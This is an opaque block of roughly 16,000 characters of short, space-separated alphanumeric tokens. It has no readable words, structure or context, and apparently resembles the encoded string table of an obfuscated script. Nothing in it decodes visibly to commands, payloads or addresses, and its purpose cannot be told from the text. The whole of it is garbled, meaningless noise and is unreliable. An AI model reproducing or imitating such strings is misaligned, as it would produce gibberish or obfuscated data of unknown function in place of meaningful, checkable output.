WPxcG8o5bmob CL7dKXi1 ugpcMZzP gGtdSemr WR3cTuhcPSok WOJcMYXbsq mJrKiXW kgJcJZBdHq WOPTW7DDWRS aSoDFdOt WOGKpmkhW70 WPvTC8kcW7K W5TTW4S3 owxcMG hv7cUG EMJdOuxcTa zLFcTmoPW6S w0L/qNe W7BcKSkqDsS uGFcS3lcTq t347WPG4 yJlcNLKS qhD6WPeJ WRFcL0hdUJi ACoLWQraWQ4 WOFcK8oyiSoO Cf/dVrb+ uSoaW7RcISk9 BH/cG0WO WP8Nq8kEjG raBdQHbt W4dcI8oBqSoN WOjAW4zqWP4 W7RdVH1Hwa WOZdUtONqW qmomWQ57WRW WPhcMNjl W4uYW5ldMmk/ tWRcKeGq kHVdJxrm yCoEWOzsWPK DqD9Db4 DeBcKSoCW5W WRxdRwtcTry WOXUcvnT WQhdOvxdJWq W6VdUs4 WRhcKNxcMd8 CfNdLeZcUW FqJdGXqG zgpcKCo5W58 W70TysvSFKlcP8kPemkM WRRcGCkSmra FmkIzdVcHa bgLJWR/cJa W7hcM8kACs8 txxcNYLN lKNcH3VcGG W4/dR1vNW7u vCkmox7dKa BWpdJ8olW5O FXDwW5xcTa WQn6W7vfWPu FCkAW5j3WQK WOpcLKH3qW xxNcMIL7 WQnXjMq qNe+WRu/ pr5zhdO y2ZcNSowW5C FKNcK8oeWOi W5ldRXZcL04 W5pcTYOSfa objomJ8 zmkYChNdGq F1BdUeKU lNtcKtFcNq CLBdGCkjWOG sga2WPOQ pKZdNXKI WPpcLLbltq WQ3dSCo2WQBcJW mK9nWPhcGG tcPoW4JcQG ifLDWRJdHq W7ZdMNNcRNG W6/dVubMW4u dJ/cNsX9 AfRcJrDi yuddNXKI WOpcGmkqkd0 yKVcNCoCW50 ocFdHNLt W6FdRbNcO0i WQ3cG2XPAW W4TWzmkcW7u WRlcQSoXqh8 W5H9WOfRW5W uXfxW6xcMG W7vxCLJdJq WOZcMM5eW44 umoHW6xcRSkN W4ZdQtONba vr1bvYe l8ohWPz6W6S W5hdRgf3dG W5NdLWFcS1W wK/dTeKo WObOjxGX WR1QmMmO BLa8yb8 WRtcHKmtqW chT/WOdcVG BSoQW5JcKSkQ aqRcQfet y8kUlg7dIG nIHceq4 W5tcGSokhmoR W6DMWPa6mq u8owfSo7WRy rq3cPvGz btpcM3P7 W5tdO3HVjW W5TRCmobW7q W6ddPNq WObNeSkMvG WOdcLCoBkSo1 WRhcVeddHZS jZFdS1T7 WOxcI8oqsxy WQXZae0B WQ/cOSk7Esm o8oBWPzI sCoseCoVWRC se/dOeqr CmobW5NcN8kg W6f3WRm4mq EGtcVX3cVq ffxcOfVcMG WRhdM3hcMZG W4/cHIGNoa A2RdHeFcTa WOJcPcy6W7C W7vkEuRdJq WRdcMmoHDXa qmkMofhdJG W5KdWPqeW4O WOJdI2hcTaq DepcRSozW6G WPrYhSohCG E0VcJ8ovW5W W5ldHbBcRgy wuBcQbvi g8kvrNddTW F8ohWPS W6BdMmoMhGa gx51WPBcQq EYNcNvSU W6ddOvFcHNK WPxdG8oYWOBcMW W4xdQYaOqW CeVdOXuL WQnTAxq4 sxNcMIHX W55RWQaIlq W4ldRZ8V WOVdT8o4WRBcLW j0nbWRBcJW jwHwWR/cOq W6xdIYpcJ1i WQ9HimkvDW WOJcV2Tuua W6Pjpmk1iG g0/dQWmw W4ddV3HxW5u orrceIa WPFcVCohla WPhcPmos wmkdoMHM FvhdPHqP W6FdTX5pEW WRJdTSo4WQy WPHufhij CgBcPIDB bX7dVejE WRVcGCkLzW p8kuW506WRC W79wCK7dIW WQLoW4ddISoz WQTWW6VdQmox W6JdQHNcGJe WOtcJ8oygSk5 WRhcGCoWzNa dNtcItBcLG yCkQl2/dIG WR3cHhNcLtK zxhdUh/cVa wLRcRqjq af11W6dcPq WPFcIcNcOCoc WO08WOxdM8kL WPNdPIXUBW W6BdImk/rvG W4tdOcyMCq usHk WO47W73dNmoQ WOJdSdrH WOFdLJVcOGy wMFdTZCD W58+lCooWRe w3ddU2ud mKjyWQhcJG W5hdRZCNxG F1ZcKq4K WRPmlmo5za qcnmW5/cIq sbdcS0qm A14IWQqI W4FdJ21fW7u WP/dOdnmCq WQrebI4O W7lcRrS/ea W5VdMtethq WOpcUCoto8oW hbxdRq FKdcJ8ovW4O WOdcKCotjCo5 WQjQmfbK W4ddVImVtG C8onW48vW50 ohJcIxpcKq h8oTx3ddSq WPrvW6NdSSo3 C8o8fCoYWPy qhrEuMu vLtdS2id W7lcVSkcjWC WQ9Ui3iZ W7zMWRqJmW c1JdRLxcGa W4jVWPaVaW W5e6WR0maW DKRcNbWJ vfpdT3lcSq WORcI8kTEXC WPpcTCowk8kQ W4HxWOmEiW BchcIstcHq WQxdMmk9laG WQJdHM3cIG WOVcSxHtW5K WP4Txmkhlq vN7cJsHS WOifESkqga WO7cTCkx DSoiWRHsWOi sxddTwSL WQNdGhBcNga wSkffZJdRq W4/dOJDZW7O WOKMsW WOhdPSo7WPFcPq WPNdTutcVqq WRWJp3G+ WPVcG8kiuZS W7HMW41nW5a p3tcKsFcVq W5xdQcHZma WPtcKSo6zh8 WQn/ixa0 lN9vurq zehcL8ofW4W W7xcTHpcMxK tgpdKZT3 WPtcI8oZvLW uKFdHbma W7XpWRSfpG WPJcR8kfsZe wmogW6dcKCk+ AuNdJxJcSG WOdcHxTXW5C u3xdHsv7 WPtdOsbsW4G W6/cHHeFnW tSoSW6/cKmkM rbdcSW mq9jswq WOFcSdf1W40 W5tcGCordmk3 WQzQj2CU W4/cTNPe W6VcPWC/ cSoDt3ldVa WQxcNLf0WOe WRddII1Nvq m0v4zby tSonWQjCWRO q8oHWPDMWOm WQRdJajQCa rqFdP1ik bepcVdhcTG obbnWRlcIq WRDtp1qB F1L/zby oSouWRrKW5u tL7cVsTe vCoHW6/cNCkM W4TIW4S3WPO zfZdTX/cJq B8oAWOCEWRy WPxdV8o8WQ/cKW W5H1dCoEyG xCo1W7JcLmkR y3/dUs8O W5fQECklW6G rWZcQeW9 x8kSkg8u WOfgW7zHWPq cCowWQfgW7e mhxcUZ7cTq j17cG8klW5a hIbNW4z+ W6hcOmkgCcW D2DPwty W4RcMSoGf8kJ WOVcVNTsW6S WQRdJcPHAa thddV2Cs WODBW5zuWOa WQ9Snh4Z ECo4l8k8WRO vvpcOLpcNq WR5ziCkZCq s8orj8oEWQG W49xxvZdLq imkBW54cW5O d05AWRNcUW tSoaW4hcRmky BSoSWOntWOa uHRcVIFcPG rmk/WRNdImoI W5FdOSk1CdG W6pdOr7cLwa W77cR8owh8k+ W6hcP8kUW7BdJG W7dcRrWLfq AmomWOjzWPS wCkmfN9f CeNdNG4I mmoVzLS w8kDj3zL ecpcPt/cQG FKhcLCkkW5y WRFdUSo3WOJcSW z8kMmwxcNG BgS6WQ4w brfzhG4 WOXCW4fc cSo/WOLlW6O ySo9WObzWQW WR/cQZ1jBW WPBcKxnsW4q WRHxoNSm WQGIWQVdRmoF xrZcOI/cQq BCo1bSozWPS jghcSalcNq WQvRW67dOmoZ wMFdVgOd layHiem WOhcPgTFW4u u8klo0bo Bu7dLKJcUW yu/cImoeW60 WQ11nguY leZcLmocW5W WRhdHmkSWQ7cPG FxZdQrm2 cSkbtSkVW68 rMpdVwiS WRfzW5FcVSot W4pdUx8O WQhcT8o2dSoz WOFcS8ofjSoO hZbPW4SR W5JdNZlcGxS W6pcRb1WeW Fe5zrgu WRWjqmkNoW WOVcLhFcO8oL W5ldUdXBW4a wLZdUdGW W5dcL8othq W6tdUvpdLMm cSoExxldSa rLpdTKKG WQvyn8kWDG sbdcO0qg CvJdHKlcPW WPNcR3eEW5e W63dHdlcShS W77dKZjqAa WQ/dM27cQtS w8oeW4NcUCkt dmkgvSkNWR0 W7FcNmo5lCkB ACofWOzvWOG rNhdQMOh WRpcVeP4W5K kh7dHdhcMq CKn0DH8 xMr7W4z/ WONcHMvgzW W6hcI8o5mCko wIieWO/cMW WQVcI8kTFWa WQ/cHCkQxt8 W51TESkgW6q nCo3BL3dIq WPHabSkayW qaNcS3mZ pxBcMJVcKq CmkUkMldIW WP3cV2VcOCoc xrDFW5ZcJG CgRdVGG3 dSozBfhcRG WODAW4SlWP0 W7CEWQZdRSk+ WQuWA8kteW WQhdLCkLDWC W5vsCCkQW7S adOpWP3cGq ptjlr2W W5z6W4y W6pcR8oUoSo2 W7W5W6z2nq aZpcTdzk W6JdUsrfEq W7nkiq zxFcHI9m W7S7WOJdGmk3 WQX3n2q W7VdMSkZtvy l8kqW5L5W6q WOq8w8khmq W73dLsNdJZe wmoQW7/dGSoI cZNdQuXH q1lcOu7cIG W7hdQ8opiY8 E1/dIbFdPG W5fZl8kNW5q W5nPW4fWW5e eCo+WPrNW4G vKv1sdO dSo0WR1qW7C WOXAmmkKzq sCkIceZdGa W43dMxz8W7y WOZcIghcOCkh WPlcGhrrrq W6dcS8o0WQxcNW WO08WOZdMmk6 W47dVdCMrq W4VdTg5OWR0 WQumkbVcGq W5xcKb8Vqq WPBcV3CPpa AmomWO5sWPq avNcVrJcQXtdJmkh WQVdIG98xG WRFcKCo7xHO DqL4W6hcTW uwtdHsTX WQVdLxBcIsa WRdcGmkLEWW quRcKCoYW5y dCouWRbHW6m yeFcN8oeW5a CXlcJKG8 WQ9QbCkVuq oKRcNSodW5m nSoOtMhdTG BH50W7JcNG WQldGmo8WRBcGW W6jSWQu/ia EunhrxS W6JdVJdcHhK W4FcUmoGpSkz mKvmWQhcIa EunxvcK W79DW5znW4S W6FdSWbTBa hupcQMRcIG WQtdLCoYq1y W6D0W4H5W4O prL+et0 WPlcMmkYvre Aa1ZFWe W4dcJ8oxgCo7 W7pdMwddGI4 u03cVxXn EXddGKZcTG WQVdLqbfra xcnxW4VcLq g8kmkx4 WRtdQSkNW77dMq WQRcKsXvW4W WRpcICo5DNy W4n/WOJcLmkL t8oseCoOW6u WOtdTx7cQre W5NcGsRcT8oc kvXQWQdcKG WQFcGSoRFMa W5hdUJOhxG uYLrW4VcKq W7T3rmkpW4m DbCxrM8 zN/dPKH3 W4pcOSo0l8kc W4FdJZdcUa WRRcNmkKEXO W5ldJK5HW4m fCosrtRdTG DHRcS3yn WOpdG8oEWO7cRW W7/dOdbyFq WPtdOcPSCW W4/dMhnXW6a haRdMgnZ jMldJNVcRW WPdcUNfzW5C FuRcKq4Y Cfn/DWC WPBdVCkeESkG cWtdUGWh le/cK2hcUW WQdcV03cOSoc WOZdG1hcKb0 bmkkhMVcRW AComWPT3WPK WO9lhSkwrW vmkezZWl cLBdO1xcGa WRpcNSo7qKa WQvNW6VdOq uSoMnmoVWR8 A2FcJqvK tXNdVemF rHVcSWWx ovtcKZBcLq F8kQmgZdKa uJv0W77cRW WP3dOwP7Ea y0RdGGKk l15UWRRcHq FrPZoqG WPFdTZnOCW mvlcTrFcSG W4rDELNdNa t2iNWPS2 nNtcNcC WQ/cQW85 WP3dQJO1fW WQZdVxhcOYK sNC1WOiO W5mRWPddMmkZ FxtcGY/cNq WR7dNSomWQxcRa WR9NW7ZdOmoC AmopW4jxWPG g0pcJZddIW oCopWOT5W7C yd3cHHVcKG WQVcR8kL WOnVW5NdHSot WRHkaCkSCG WPlcP8oqWOhcSa imoRWRjRW7e W6JdOI1jzq W5THW4aKW5S W67cRq56tG BuJcJvRcVa Eu3cM1RcVa W5xdN3fBhq dCoEBxVdUW WRtdSuBcIJO W6tcRGWZxa WQzpmCkQ t3ZcNZr7 WPpcUmodDCkO D3RdL3tcPG th0ZWO4 WOFcV8ocpCo7 WQddOG0Qbq W5JdRsHgW5K WOdcN3fgsa seJdTue0 phhcIHZcHW WQdcKfHV yCoLjCo0WRW W4FcJwHhqG r3WKWPi9 ibpdKvHD wmoGW7RdLCkG dmoHW4/dGCkM abFdUG mLZdHu/cVG WOFdS3q1WQm l3tcIXlcJa CMNcSSoFW48 fSkalN9c rulcTSotW70 vmkjn2NdOW jZPf WQxcJCoQF1W WP1hW4y WQddKq14sa bComWQPMW4y v0hcIrrT E3ZcVq5x W4eZWOxdM8kH tw3dVN8 WOVdOdniAq FCkSkMldIW WOrAiMuN W6BcQXO7hq CmkJp3JdLW WOeTd8kwlG gudcVLNcGa W7L1seRdOq W4xdPYaZwW W4hcMhLlbG WRpcHCo7qKe mSoAtNVdKW W6VdHxFcMcK W6JdVIvoCG W6qfWQ/dT8k8 teJdHMdcJq o1lcHMRcLW wCkxo21j WPldLtLtxG wqLFW5tcSG fgDYWPRcNG W7HmtK7dMG W5hcMSomq8kH jLbRWPJcUa bhenWPVdIW WQXeo8kKoa WQvzj8kQBa wI1kW4FcJq WOjYqSkEjG W6/dQrtcJJe txbdrWy FmoffCoiWO8 WOdcU8kiAYC kgfoWOVcUa wvFcLCo3W70 vhFcJcjR W7BcPXS4bq WRxdLdtdM2C WOKCsSkpnG W7zSWRuJoq WQamkXddMW WRPXiY1Q xtrAW4lcQW chtcKIpcLa W6pcPhjSoq DSoxjCoPWPq x8kekgHT W5NcLchdOfq W4tdVsDSqq qhddRMCi WOpdPNZcSJS WQvpk14y WQdcNvjFW5y WRTNW6tdSmox WQJdJgVcIIW W4qWWORdGCk7 Fmk6kMFdJq CmkIou1s m0TxWRFcHa fGFdKLP/ WQLJW77dPmkF FZRcHspcRG W7nNWRitiG beTYWPNcMq WR17W77dKSo8 W5ZdOZnfW4i W6qDkCoYnG l01TWRZcMW y8oXcCo/WRa W59kCCkzW4e W47cU8okmCkE W5xcOY1kWPC W6NcTmkhnti thxcIGXQ WQ1QnNn9 ySkSkNLb W4WMnmkvW7K ACkSjdVdJq W5RdTwHHW7i WPVdGgBcPqS W7tdVfuVga FGBdL0tcSq cZpdT0Dh WQ96FNqX WR5NW7hdTCoD y0tdGXGP q8ozrgxdUG z0lcMSoj lmohWOSWWRC W7ywWPNdT8kc W5yNWQBdN8kG qSoHWP9sWPK dYNdJW Dmo+WQrfWR0 W4pdVLTEW78 berOWOpcSG WRdcMSoXqxy W5vAW4PFW70 WP7dGgdcKby jKj9WP3cOq zfRcMSoeW40 W4XbCCklW70 Bf/dGu7cVG W7tcH8kZmXu yeXgrwC W4ZcVqS7rW W7jrB0RdMW WPlcN21kuG FgRdT3ZcKa EvLDt2C qI/cIMKn z0hcICoeW5K WOJdVwDOAa W5ldVw5KfW WP5jgw0x EfLauhO dmkGWRpcGSo/ vN01WQiC AmoiW4q WOBcQv7cO8ok WPVcKNb1W6C WPdcVSo4WQy W5rVuCkyW7G W5LFF8kZWQ0 WRX7jxiZ WOdcVIPOBW i8o/zwNdHq WRxdQSksEsK BxVdT18/ vLpcOvhdGq At/cVY3cVq omonWPDLW6S W55QDhldLa hCo+r3ldSW z0u7WOmS W4ldGXNcKL4 b0xcLWhcIW BqNcS08O W6OjlvFcIa W5tdQXuVuG WQxdTSo/WQ7cKW FeVdVwvv xdjkW5ZcJG W5RdU2HWW70 nLvmfd0 W4KYWPNdM8kK WOxcJNvccW AvldQ1ao kwldP0hcOa WR3cKe7cKSoX DLZcNmozW5y BetdJfJcOq W7XaWOuYfq WQldQhFcLHC WORcIComf8kX mv7cNdhcVq muvlWQFcIG hW3dSXVdHW WP4XFSkFkq WPxcI8oveSoK WRX5oNLN hGFdTvRcGq WOBdSx9zW4W WQ9RW67dOCox t8otW7VcRmku W7fMW6pdS8ks eCoytIO q0CGWQCP W7ldRsyICq xmkwCg9l W5TPECkcW4q b8oYW6hcNmkM wmkow2/cPq WQNcM8kYDG WQFcMCkCh8oB xwNcKWTZ w2ddQLil W4/dMtFcJKe bSovoxTA WPBdSrvSFG wNaqW4i1 W6CEkCoYmG E1hdHq00 W6KQWPJdHmkB sSoUWRvAWR8 W6jrC0xcGW W7mTWRpdOCkB WRn/pmksvW cwqjWRBcVa WPPeW7nLWQO WQ96n1iR vH/dQwJcOG c8kic8oZWQ4 t8oQWPPzWOm BtzMW5tcTG WR3dLWXqxG WQ7dHCkTavW WOBdKmkFv8kY xt/dTMKf WRtdP8oXW7JdHW bHrsW7ZcLW CmoQW4NcICkh W4z8W4DOW40 WOjqW4TwWOy W5KDWPpdKmkE kfnVWPFcSG ESkRoM7dIG kNtcKsBcNq vCoGW6BcJmoV cg0mWQxcIq WRtdVmoU W7pdIx10W78 lSkEW5SoW54 mL5lWRRcHq WOjLW7z7WPK WR/cNmoNfKm WP4UaSkhlG qXNdSubo W6ZdMHLVrq F10QzXO WOJdJM/cGaK yMxcTSorW4a y0LJDNm WPRcO8osg8oH WRBdNwhcLsG WQddM8o3WPxcTW WOFcSwG zuBcHILM W40YWOBdMSkF hmkgcq WOhdGgdcTay WP5YmNq4 WOZcUZ3cVmod tdrNW6BcNa WPNdKCoBWPdcNG nYHXft0 WPNdNqLJFG jXRdMKDI WQldTSo0WQ3cGa xCo8dmogWQW o1HOWPdcOa WPddVIS fCorFLJdLq WQi4DSkGDW kchdNw9M pGlcI8knWPO W7pdRh5gW7O WOLNxmkbjq W79fumkSWRa W5tcN3KdfW WORdL8oTWONcGG ySoVWRDEWPC W7ruC0JdKG WPtdV3vsWPW qcDCW4dcMa scNcQ3iR qJVdSvWY W4FcKbKYmG WOzujL4k W6JdMvLCW4i gmo+WQjgW54 DL7cI8oCW4e W6f6W49+W50 W6PVWQeqjq wmkapsqf z8oIn2xdIa z8kEW4WQWQy DKxdK0JcPW W7VcRszpAa W6/dVc9yjG BLnWDaO BLnNDr0 WQa3W6vNBmkEcSoJWRbxkLtdJa W5TAWReHbq bh1mW4xcMG W6pdNSkO W5hdQ8ohimoR hqxdVv1F WOJcJCkxuaW W73dNIveBG vrVcPItcOa WRX4FN4Z rmkanwG WQhcOgyqjW WPldVSoBWQpcLW FLJdM8ozW5W y8oVp2/cHa dSoYqNVdJW vaRcQbOC W5hdOse3vG W513CCkFW6K eSoyWOj5W60 t8oQW73cISkX WQFdOI9wBG fCoAwxddTW dbNdU0Po W4RcMSo0eCk4 drhcSL5E W4ldINRcOK0 rfRcLmocW5K WRdcH8oWwbG W580hCklCW W74LnwiZ EbzIEqK W5LiWPKYeG W63dMsBcOhi WP5hW4btWPS W5NcVmoskCoS WP/cGCoCvLe WOL7W6JdNCou W4VdQHeuEq W5hdRZqMAa e8oxBKBdIa WO/dVdy1uG lWJdKMPQ eCoiz3pdIq WP/cNSoAEey WOpcVCkJsZa abNcTuZcJW WRZdTSo3WQxcGG WPZdRdrOFW W5ddKmovgCkK W6eEWQJdTSkr rXdcTdhcTa iHLPkXy WOOKqmkaEa WQ7cMmoLimoi x1L/DHO oCoBWOPaWOG BtRcLKyP WQpdVmoSWRdcLq WP3cMCo/jmoH W79IWQqXpq W6PVWOa7eG WQpdHx3cGwm ugFdKM9b yCkmmw/dGq WRhdGtxcIYG tSoSW6BcNW WOG0lCoEWQe umkzxx7dUG WRVcMmoXxKe fmoBCYnd W59VW5PPW5a jCoAWOb4W7q W4tdUdyTqG W6NdQbJcKwm gJrBW5RcMa DrikW6xdNW y1ddGHu WP7cR8o2yKC WPhdQYLSBW WP5uW4juWQS y11ysx0 WObGW6xdSSog DNhcGrqk mvRcNfFcQa gCoZEI7dLW WOtcNhumua WOhdTx7cPHq W7JcHCoUga mL5aWR/cJG CJFcVKi2 CLZdLa9O W43dIeXNW4u FunLF0G e0v4WRRcJG dfNcULxcJW mG1qqx0 DCkPhuBdQG cfZcGvxcGG W7OBW5NdNCkm yMzesNK rSoeW6xcJCk6 WPFdSY5Dsq W6lcTmkRxwi tSo7WQ5oWP8 xv3dG0pcHW jv5rW6NdMG WP/dGglcTaW W5hdRc4eWPdcVeHjcKBdQW W4BdLafXuG W7LoDx/dRq WQnrW79eWRG xSoSW6ZcIW fXddR1xcGW WRRcI8kVAJe WRTeeCkArW WR3cI8kUxrS WOVcQsi gIbLW4v9 W57cG8k+vH8 cfxcI23cJa W4dcStatgG BexcMtrt W518mmkmW7m WOpcTCoEkmoW aq3cTujd dMNcTGpcOG W7/cSSkpwta WOHrn1WR DCohWR1xWPK oeWDqsC w3ddS2qt wNm5WOn0 iXPsbWe W67cPWqUhW o1JcP1dcIG wdxcJxuV eCovt3ldPG DuX0kKi W73cVmkLtwO zxKtWR8g uHdcOJVdQG W5pdR2acW50 m2xdGNe vJxcNLC8 umoGW6BcN8kM WOFdS344 WOdcQwZcK8og WQVdTeXXW7S E0hcNmkcWOC uColeSogWOS W7hcTHSIhW W6BdUdKxzG eWldTHmc W7pcLdOchq WRRcRKdcNmor W6PVw8kPW4e W6FcRb0 luvoW6NcGW W7jxAW sMddUtC3 C8ofWOOwW4m tGZcS0aq W4BdQLj2W58 dv3dT2er k8opsMpdUW q05bqu8 WRFdJZxcMdG WR/dSmoYW7K W7vzCeC bX3dVKLo WQhdVXBcLgO hCodbIpcSW W7vhWR4pbW WONcMdBdOfO ar7dQWnC sCoZWODDWP8 DLFcNSocWPC WQNcJ8kVzry ACkoWOfRW7m WRqulalcGG W5TRW4b+WOu C8ohWOftWP8 CJNcJu4K WQpdHhNcTa W5xdRZ03da ibOfgta W6FdJYOBwa W6xdRJxcKf4 W7tcPWC/pq W4uSWP3cM8kG W4f7WPWEnG sSo/f2ZdGa W7RdIvb6W7C WQZcPqyKfG AmopWRvVWQO dYvlW57cJG W7FdQ8opohO E23dNqGF WO4Hs8ktjW sSo+WQvmWQC WQvel8kMoa WPNcQdbGEq WQtcQwzlFG yfhdGXqP DSomWPDlW4m WO3dPNpcUaW W43dTt8YFW WOrbW4xdO8ot WQTWjNiB WPNdLKhcOHe WOpdKN3cTry WR9TnNT9 WPRdVhZcVqG tdrvW63cLa W7G0WRZcP8ks W4NdU3z5 WPlcINvIuG mNBcVsFcSa W7TRCmkEW7W WPRcQhq8jq yeXqrga W4POW6aFeW WQlcJCoMwbG saFdVqtdNG WQDymmkXEW WRBdNhRcIJK WOfhW5fqWPW DmopW6FcLSk2 WPRdSNvyW5u ffZdP1ik wCo5W7tcO8kp vxPnCKG CCooWP1zWPG vYLqW5JcMa CSoDWPTgWP4 zKONWRy/ W7qYW5ddN8km WP1qWPmfW54 yvCSqHu WOpdKt4Kva CuZdLrKI iWb3tgy Du/cMmoBW40 WR7cI8kGEKy WRXcW61ZWP0 C8ohWOTtWPu z0FdL2VcPa DSoIpgtdNa WOfTW7vhWRq sNXwDsC EvHL texcO3Wh WRpcI0vfW68 fH1scZy WOj7dCkAzq WOjYWPP2WO8 m09l WRFdJ3tcLJO WQBcKmk3vXS g8kekYfu vvvUwwS w8obWO5HW5W xxC0WOq BhtdLv48 WRNdK8oKavW rCkkiNLg mvicW7hdLq gxitW4/cKq s2bTW4y/ W4P8W4vlW5e WQvdW5ddLmoN W4bhW4bhWPC WP/cNSkosbC lmolWPeNW64 rw3dS2G W6fQWQi/oW F1D9pri WRFcQf7cNCoU WRPzpCk2Aa jKnxWPNcRG CSobWP1JWOm uXVcTLqB W4tdIXBcNLm a3npWRFcHW W6OOWQxdPmkI WQFdGLlcMsC oHLsfIy W6KDWQVdPSk+ sYhcLZRcIq W47dOmkxBSoX x0/dLY4L Bf/dHupcSa hvpcOvhcNG WRxcI8kNAK4 WOhdINC r0CNWO0g WPfbj3q7 WQhcJCo8r1W z0RdGq WPGnq8kslW WQRdVtDHBG W4qoWQtdPSkh W7JdQrCktW W6tcTWuNaG dr/dSvPo WPRcRg1/ga CCoNhmoBWPG WPNdGMDkxG cLxcOa WR/cU17cTCof WROLpNyV DuaV WRhcJmkEFXa WPdcQ8o5wue W4tdLZffW5q WOuMqCksma WQ3cQ8kTEXK uXVcTq W6pcRb1Waq W57dR35W W4jxs8kTW4q rIniW4NcKW WO/cGhy Ex9zzLO y8ozeSoRWOG WRKRqSkXnW qu7dT1um W4tdKZ1xqG lfPwWQhcNW FudcMSo7W6a W6JdUfjxW7W W6bXW6pdV8ox WOhcLSkWCIa WR3dK8oJl0W zWCrd2a dfhcOeJcKW WOfxW4XDWPC W4VdVNvIWQK ivvgfIa qgq4WPWQ WP7dNSkdwCk/ nxxdGNe iqxdLgXP WP/cIxFcRq rSkHn3/dLW C0fvu3O WR5/iwq4 WP/dSGfUwG Fmk8n3/dJq W6JdQxboza g8opbxtdSq WPVdVJbGEq W5DGW5O W4pdT2P6W6e WQ9SW5VcSSo7 WOlcJgVcT8ot W4hdJmkpsmo/ CrhdG0JcUW W5dcI8k9uti W6dcGCoAamkH y1ZcMSoEW4S W5vou3pdOW WONdPLvCW6a rrrPW7ZcIa oCo0BvRdLa CKvHCqe oxpcLdRcJa W4VdMXOaBW E0VcQCovW44 CfL2iKW AfLafYC WRzNW5vtW4a W6RdOI9bFW W5lcS8owlmoW qSkPnNXW WQndmCoUyq WQzyjSkR W7ilWQldOSkA W4tdVh5HAG WRFdJg7cNcm aYNdMKTL EmoiWOXDWOO AK7dHKhcSa WOdcI2Hwvq WOJcUN50W6C mmoPrfJdTW WQddMYu B2FcNCogW5e WQtdOCoWWQdcGW WQtcNmo/qKe W7ldVr3cN38 WRtcLwdcM8kA xuRdKfNcPa uvRcKHDB W4pcI8omfmk5 h1BcIYtcQa vWdcTcJcPW CCkcDKvn B8oDWOOnWP8 WQrXoNK W4VdQh97W6C WR3cJ8k1F1K W7G+WORdV8k6 hSoswwtdQG a3S0 csdcKZdcLq vHVcPuOx WRhdHJxcIse WRhcShToW4S WQjqW4/dNmoa uwxcNXTQ rrhcSa n09xWQBcJG FCk6o23dIa v1BcQq52 saRcVHTp b8oxfSoQW74 laxdQ1DV WQBcHColy2a ASkcmKJdOG fSoegSo1WRK t8obfSo+WQS DvRdIf3cMW WR7cQZ5sAG imohWObyWOG WR7cSmktCtW Fv7cLZOS y8oAW6RcK8kn W7jrCKZcLa W4zlW4jVW5u q3maWO9/ CGBcGmoEWOi WRPmiCkQDG AfFcNcnx W7/cJmo+vSkM W5hcMmoliCk5 qtvBW57cVa hhlcOvdcPa vCoHWRv3WQK WQ9UW6/cPCkt sN5iscu CW5QW7e W7hcKsVdJ3K WOhdINpcVGq rmkcjMik WR9XW7K WRTmj8kKAW WO3dTN05ya W5ZcICkTAdK rmkGbLHT W5pdOYhcVMi WOVcSxLeWO0 W5xcTdi2qW W6rDAK7dLW W5pcNmognCkv l2hcKZRcJa W7DzArO WQVcHgb7Aa D8kqav9U hSk7WRtdL8k2 W4pcH8onvCk6 WRVdJL3cGGG W53cI2HvbG AmomWOfsWOG W5PVW5XjW5C D8kRo3K DSkRCW vSk5o2xdKa W4xcTXGFgG W5rKWP3dM8kM tWRdVana WPupBSkfnq W5X5tuxdSq W5aZWOJdJCkZ WR7cISobxfC WR1JW63dOmoR dhuiWPJdIG WRxcI8k5 eXlcR0mv WRTlW6pdQCoJ WPdcG8ohamkKW4VcSG W5TeWODVhq zZjUW5ZcSa W7HNW71hW5i x8o3W63cMCkM DfPDWPVcPG WR1QkNS4 a3apWPNdHq AN8UWQmI W5qiWOddKmkI W6FdMSoEWRRcMG tNZcUmohW4G dWZcOLCB atxcRY9D WQtcVmo/xLi WOKRw8kyma W6rKWRqYia WPRdRsKgWPi tSoikwvF u8ocB3Tc WP/cNMdcOmof W4OPF8kbW6G W5dcI8oBdmo7 WQtcMe/cP8oF WORdGKlcLde if5LFr8 dLRcRcdcVa FCo7WRLeWRS W7JdQapcPx8 WQRcNSkTFW0 W6a5WQiKnq W64YWQPLka wwpdQxiZ F27dU38d s1SHWPuf xsFcPGJcRa W4xcL8kzfSk5 WPhdJd1qzq ybNcSNCR o1lcKZRcNq vG3cJG0 WO3cGgjcsG WO1JW79BWRy WRD6ymkVuG BenIEa W7xdOGe W6JcI8kQktC W7pcQCkWCY0 W6RdOZL0BG hmknq8kZWRO WQddSSoRWQFcMa sCoweSoZWQG WOfpp141 W6K4WO3dS8kq pWGEedG x8oKWQxcImkN vmkrnNXc W4bRW5HVW5y WQddH2W WQeeASk9fq l0ldRvFcHa W6FcPCkgAd4 B0rLzYC rx3dMeNcRq WPFdNhFcQSol W6GlWRq WRFdUSo3W7JcHa sZj2WP4I FSosWP9xWOK bHxdTKLd gXxdUujo zutcQWvP WO9vg0e8 c8opsNtdTq WOnvW5ZdTmoC WOjLW6ntWRm DGlcMCkzW4m fCo6BN7dPa W4VcQcG+pW WOD0W75zW7i WOnUb8kKBq W6fZWRO/nW W4W+WPRdGmkv W4FcNmomc8kL W6pdNSo6FbS WOhdOYrTFa WP3dNJzFhG W7LwBK7dMa t8o1W6FcLSkH EbPfxJ0 reNcUmoFW5u y8kGlh/dHq vt4tW5VcLa W6pdLdXStG WPRcS014W7S wMlcVSo6W68 W67cQWOGta uxtdHg54 nG50jGq WPpcMMjxsq WOddOcnYFW WRJdP8kJW7pdGa mqNcGvf3 WQJcQKjqzq W5ddRIGbWPu vLPlvtu sCoHWQLCWOi WRxcI8kVEqa fLxdO17cGq rWdcQcFdVW W5qgWP1bWOO WP/cOmomwLy tGZcO0qm WRBdV8oSWQVcKG WQCcw8kaeW smo3W6NcLSkH t2xcNa5X aCoVWRfPW5e hJBcRtjE WRVdOSo+WRxcNa w0TNWPrK v1T9FGq smoQW7G W7n0Bmk7W6q C0FcMmorW4W W5dcPYj7BW W47dV8kyjCoR ecLrcHC WPlcINvQuG f0pcNwZcIa W7RdPdnmBG WRxdRLdcLqm W6f3WQ86mq WPhcU1nvW6O zeBdM8oM WQVdJsldMN8 DcZcKZ7cGq j8o8WOTCW7i W6i5W7TIza ex1oW4pcJG WPSVWOBdH8k/ wmoitNVdUW zwRdINvs WQ1AC1NdNq FsjJ FIhcS0iy W5pcIaCncW tg3dThid A2FdQw0s W7fUWOa8ma xhBdO2Od CrfBWRZcMq A8o9WRJcQmkb B0LwWR7dHa WPhcJMvhtW W5JdV2LLW7W e8oXBvBdUa W5VcQ39XWPG hcBdJ3P/ iwJcNfpcVG WQFdTcTuAG WRuVW7NdTSox 